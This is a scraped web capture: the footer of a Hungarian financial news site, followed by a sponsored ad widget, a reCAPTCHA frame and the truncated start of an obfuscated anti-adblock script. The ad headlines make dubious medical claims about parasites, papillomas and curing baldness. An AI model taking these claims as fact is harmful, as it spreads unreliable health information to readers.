                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2020-09-28/21680_f6qzeCZ5_1.png" alt="Túl sokan akarnak zöld hitelt? Megálljt kiálthatnak a bankok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/melypontra-zuhant-a-babavaro-de-a-zold-hitelekkel-futott-lakaskolcsonok-kitartanak-433611" title="Mélypontra zuhant a babaváró, de a zöld hitelekkel fűtött lakáskölcsönök kitartanak">Mélypontra zuhant a babaváró, de a zöld hitelekkel fűtött lakáskölcsönök kitartanak</a>
                </div>
                            </div>
        </div>
    </div>

<div class="general_box right_news">
    <h3 class="title">Kalkulátor ajánló</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/ki-volt-a-nemet-bundesliga-bajnoka" title="">Ki volt a német Bundesliga bajnoka?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/ki-volt-a-nemet-bundesliga-bajnoka">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/215/08.jpg" alt="Ki volt a német Bundesliga bajnoka?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/szuletesnapi-kepeslap-kuld" title="">Születésnapi képeslap küldő </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/szuletesnapi-kepeslap-kuld">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/370/08.jpg" alt="Születésnapi képeslap küldő " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mennyire-ismered-a-nemzeti-lobogokat" title="">Mennyire ismered a nemzeti lobogókat?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mennyire-ismered-a-nemzeti-lobogokat">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/209/08.jpg" alt="Mennyire ismered a nemzeti lobogókat?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mennyi-eselyed-van-hogy-havi-1-milliot-keress" title="">Mennyi esélyed van, hogy havi 1 milliót keress?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mennyi-eselyed-van-hogy-havi-1-milliot-keress">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/329/08.jpg" alt="Mennyi esélyed van, hogy havi 1 milliót keress?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="right_sticky_banner_pos"></div>
<div class="right_sticky_banner">
    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_3"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_3');</script></div>
</div></div> 
        </div>		
        <!-- /left_col -->

    </div>

    
        
      

        
</div>

	

<div class="clearfix"></div>
<footer>

    <div class="footer_top">
	<div class="container">
	    <div class="row">
		<div class="col-md-3 footer_col">
		    <div class="footer_logo"><a href="/" title="ProfitLine.hu - Gazdasági hírek"><img src="/assets/images/pl_logo.png" alt="ProfitLine.hu" class="img-responsive"></a></div>
		    <div class="footer_social">
			<ul>
			    			    <li class="fscocial_fb"><a href="https://www.facebook.com/profitline.hu" target="_blank">Facebook</a></li>
			</ul>
		    </div>
		</div>
		<div class="col-md-2 footer_col">
		    <h3>Navigáció</h3>
		    <nav>
			<ul>
			        			    <li><a href="/hirek">Hírek</a></li>
			        			    <li><a href="/piacok">Tőzsde</a></li>
			        			    <li><a href="/nyugdij">Nyugdíj</a></li>
			        			    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>
			        			    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>
			    			    <li><a href="https://kriptotarca.hu/" target="_blank">Kriptovaluta hírek</a></li>
			</ul>
		    </nav>

		</div>
		<div class="col-md-3 footer_col">
		    <h3>Kalkulátorok</h3>
		    <nav>
			<ul>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/jol-keresek-havi-fizetesber-kalkulator">Munkabér összehasonlító kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator">Ingatlan vásárlásakor fizetendő illeték kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/cegauto-ado-kalkulator">Mennyi cégautó adót kell fizetni? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor">Albérlet adó kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/tzsdei-befektetesek-ugy-gondolja-ert-hozza">Értesz a tőzsdéhez? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyit-kell-felretennem-hogy-megtakaritas-kalkulator">Annuitás kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator">Mikor leszek nyugdíjas?</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-idom-van-meg-hatra-meddig-fogok-elni">Mennyi időm van még hátra az életből?</a></li>
			</ul>
		    </nav>
		</div>
		<div class="col-md-4 footer_col">
		    <h3>Befektetőknek</h3>
		    <p>Elemzéseink és végkövetkeztetéseink a ProfitLine.hu elemzőcsapatának véleményét tükrözi, és nem veszik figyelembe az egyes befektetők egyéni igényeit a hozamelvárás vagy kockázatvállalási hajlandóság tekintetében. A megjelenített információk nem minősíthetők befektetési tanácsadásnak, befektetési ajánlásnak, értékpapír jegyzésére, vételére, eladására vonatkozó felhívásnak, azok kizárólag tájékoztatásul szolgálnak. A befektető által hozott döntés következményei Társaságunkra nem háríthatók át.</p>
		</div>
	    </div>
	</div>
	<div class="clearfix"></div>
    </div>

    <div class="footer_bot">
	<div class="container">
	    <div class="row">
		<div class="col-md-4">
		    &copy; 2026 ProfitLine
		</div> 
		<div class="col-md-8">
		    <div class="footer_menu">
			<a href="/seo-article-publishing">SEO Article Publishing</a> | 
			<a href="/mediaajanlat-185513">Médiaajánlat</a> | 
			<a href="/joginyilatkozat-adatvedelem-185514">Jognyilatkozat és adatvédelem</a> | 
			<a href="/impresszum-185515">Impresszum</a> |  
			<a href="/partnereink-371363">Partnereink</a> | 
			<a href="/impresszum-185515">Kapcsolat</a>
		    </div>
		</div>
	    </div>
	</div>
    </div>

</footer>

	

<div id="fb_like_modal" class="modal fade" role="dialog">
    <div class="modal-dialog">

	<div class="modal-content">
	    <div class="modal-body">
		<div class="fb_like_modal_body" style="text-align: center;">
		    Hiteles, valós és megbízható híreket szállítunk Neked, melyekkel nagyon sokat dolgozunk.<br />Kaphatunk cserébe egy LÁJK-ot? Köszönjük!<br /><br />
		    <div  style="margin: 0 auto; width: 230px;">
						<a href="https://www.facebook.com/profitline.hu" target="_blank" class="btn btn-primary"><span class="glyphicon glyphicon-thumbs-up"></span> Lájkolom</a>

		    </div>
		    <br /><br /><br />
		    <button type="button" class="btn btn-default btn-xs" id="fb_like_modal_liked">Köszönöm, már like-oltam</button>
		</div>
	    </div>
	</div>

    </div>
</div>	

    







<script type="application/javascript" src="//cdn.sync.tv/syncdisplay/js/syncdisplayloader.js?appid=profitlinhujs&platform=client" async></script>


<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

<!--script src="/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script-->
<script src="/assets/js/chartist-js-develop/dist/chartist.min.js" type="text/javascript"></script>
<script src="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.min.js" type="text/javascript"></script>


<!--<script type="text/javascript" src="/assets/js/jquery.cookiebar/jquery.cookiebar.js"></script>-->
<script type="text/javascript" src="/assets/js/unveil/jquery.unveil.js"></script>
<script type="text/javascript" src="/assets/js/site.js?fm=1656342544"></script>


<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 


</body>
</html>	


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=be3f455f-d22d-4545-8d9f-429b4e4f1f11&referrer=https%3A%2F%2Fprofitline.hu%2Fhogyan-optimalizalhatjuk-cegunk-it-koltsegeit-456525&page_load_uuid=ce79f090-ae9c-4c04-9139-e65850ed8770&page_depth=1&liacry2r86=89b69aea-17d6-4c24-842c-9ccabaefd30a&block_uuid=89b69aea-17d6-4c24-842c-9ccabaefd30a&refresh_depth=1&safari_multiple_request=363
body_size: 7384
content:
<div data-gz-show-block-id-6337b60f-3c87-684b-4fca-7ce58ec81114="" data-gz-refresh-timeout-78660-1200000="" data-server-rendered="true" data-block-confirm-encoded="tWCxRkY83AcUc1aJlqwyK_moPKSHuBOQgQJkZ_lEpZGsYheaQEP_JfTevbyv3R_rh82FbVGZ7uBYn2lf9EB7xEa9Ti79OH31kRSYLfwQgLVP-7-NTjzNk1YHfWIGoMHtJ12qxWL5mg"><div id="block-7w3eeupc2gg" rerender="true" class="block-7w3eeupc2gggz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-7w3eeupc2gggz-block[data-v-1202af33] {all: initial !important;}.block-7w3eeupc2gggz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-7w3eeupc2gggz-block script:nth-child(n),.block-7w3eeupc2gggz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-7w3eeupc2gggz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-7w3eeupc2gggz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -8px !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 8px * 2) !important;max-width: 240px !important;min-width: 240px !important;margin: 10px 8px !important;}.block-7w3eeupc2gggz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Merriweather !important;line-height: 1.5 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #000000 !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media[data-v-1202af33]:hover {border-color: #000000 !important;cursor: pointer !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img[data-v-1202af33] {transform: none !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__title[data-v-1202af33] {color: rgba(114, 205, 238, 1) !important;-webkit-text-fill-color: rgba(114, 205, 238, 1) !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-7w3eeupc2gggz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-7w3eeupc2gggz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 11px !important;margin-bottom: 12px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 18px !important;font-weight: 400 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: center !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn-wrapper[data-v-1202af33] {padding-left: 4px !important;padding-right: 4px !important;margin-top: auto !important;text-align: right !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-7w3eeupc2ggstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-7w3eeupc2gg');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 16) / 257);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-7w3eeupc2ggstyle').innerHTML = "".concat(".block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n+", canContain * 2 +1, ") { display: none !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContain * 256 +-16, "px !important;}@media (max-width: 650px) {.block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContainMobile * 256 +-16, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec="">.block-7w3eeupc2gggz-media__img[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {max-width: 80% !important;padding-left: 17% !important;padding-right: 17% !important;padding-top: 0 !important;padding-bottom: 10px !important;display: flex !important;transform: translateY(-22px) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33]::after {content: '123' !important;display: block !important;position: absolute !important;-webkit-text-fill-color: #FFFFFF !important;background-color: #FFFFFF !important;bottom: 0 !important;width: 80% !important;left: 10% !important;right: 10% !important;line-height: 1 !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33]::after {content: '' !important;position: absolute !important;bottom: 0 !important;border-bottom: 2px solid #111 !important;display: block !important;width: 90% !important;left: 5% !important;text-align: center !important;}.block-7w3eeupc2gggz-block__item:hover[data-v-1202af33]::after {border-color: #72cdee !important;}</style> <div class="block-7w3eeupc2gggz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=783123&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/134de9a5a76d43bdae63607a4745b27d/d03693994a45a1c0.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            No Poop For More Than 2 Days - It&#39;s The First Sign Of
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746857&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/57c02dce50d94022be2582bde18c7d64/d0369316c82e0f0c.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=749467&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/3954aa1bc1ba4351865856851c026deb/d036932e21b44b8b.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            These Symptoms Indicate Worms Inside Your Body! The first symptom is ..
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=745185&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/9ca1c4b2b7824d8e89f5c811475922e8/d0369304840107de.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741989&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/c7a4e17685d24381b0ed6d30628dbed5/d03692df7bedef50.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out And The Papillomas Disappear. Try It!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=764825&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/d223d27c6ce3451db0790584da7f93ca/d03693cc0e6eb474.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Hair Will Grow Back! No Matter How Severe The Baldness
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JFd2Y-BxPOk_YW2GqP34-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770050078839');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/profitline.hu.js?hash=-1866409080
body_size: 173826
content:
// 
!function(){function a2F(t,e){const n=a2x();return(a2F=function(t,e){return n[t-=489]})(t,e)}function a2x(){const t=["XMLHttpRequest_responseType","windowSize","systemLanguage","<feature-type> '{' <feature-value-declaration-list> '}'","<type-selector>|<subclass-selector>","travle.earth","https://report.error-report.com/modal?eventId=&error=","toggle","<mf-plain>|<mf-boolean>|<mf-range>","as_inventory_id","_selenium","top|bottom|block-start|block-end|inline-start|inline-end","gemius.pl","defaultView","data-empty-class","addModule","width","<single-animation>#","consumeUntilExclamationMarkOrSemicolon","abc","text-ad","Window_setInterval","grayscale( <number-percentage> )","ad-stir.com","analytics_ds","Text","dvi","<length>|auto","/analytics?host=","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","error on contentWindow","as_adblock","center|start|end|self-start|self-end|flex-start|flex-end","createList","closest","revert-layer","toArray","read-","<angle>|<percentage>","noopStr","scrollTo","aweber.com","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","raw","; Priority=Medium","$cdc_asdjflasutopfhvcZLmcf","tokenBefore","api.assertcom.de","listenerId","/f.min.js","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","isEmpty","originalPositionFor","userLanguage","normal|[<string> <number>]#","translate3d( <length-percentage> , <length-percentage> , <length> )","env( <custom-ident> , <declaration-value>? )","additionalHeaders","getSizes","admiral","str","travelbook-magazine.com","themoneytizer.com","trackad.cz","condition","INVENTORY_FRAME","SyntaxReferenceError","nextSibling","removeAttribute","<complex-selector-list>","<percentage>|<length>|<number>","akamaized.net","slotRequested","PTZhMEc+UE9vMzdudj94JjFgXTJ0","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Blocked ","fetch: ","Element_outerHTML","https://ads.yieldmo.com/exchange/prebid","Node_insertBefore","as-search-","[<length>|<percentage>]{1,4}","confirm","protect","<bg-size>#","window.Notification is undefined","https://report.ad-shield.cc/","<length> <length>?",", fetch: ","addMapping","cqi","Active auto recovery: index ","send","[<line-names>? <track-size>]+ <line-names>?","[<declaration>? ';']* <declaration>?","auto|start|end|left|right|center|justify","grad","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","prompt","TBL","/negotiate/css","getElementsByClassName","Hyphen minus","as_window_id","longestMatch","unsortedForEach","ignore|stretch-to-fit","pubads","numeric-only|allow-keywords","split"," | ","start|center|end|justify","setInterval","EOF-token","Invalid reserved state: ",".get","fetchLater","sepia( <number-percentage> )","[AdBlockDetector] page unloaded while checking acceptable ads target ","circle( [<shape-radius>]? [at <position>]? )","scrollBy","Invalid base64 digit: ","version","match.rundsp.com","Combinator is expected","aWQ=","encodedBodySize","counter( <counter-name> , <counter-style>? )",".set","reversed( <counter-name> )","Failed to detect bot:","android","location","autoRecovery","/pagead/gen_204?","matchType","textAd","fs-","matched","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","<ident>","c2shb.pubgw.yahoo.com","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","destroySlots","border","marphezis.com","start|center|space-between|space-around","Blocked interstial slot define:","decode","contentWindow","<number-percentage>{1,4}&&fill?","'. Set options.decodeValues to false to disable this 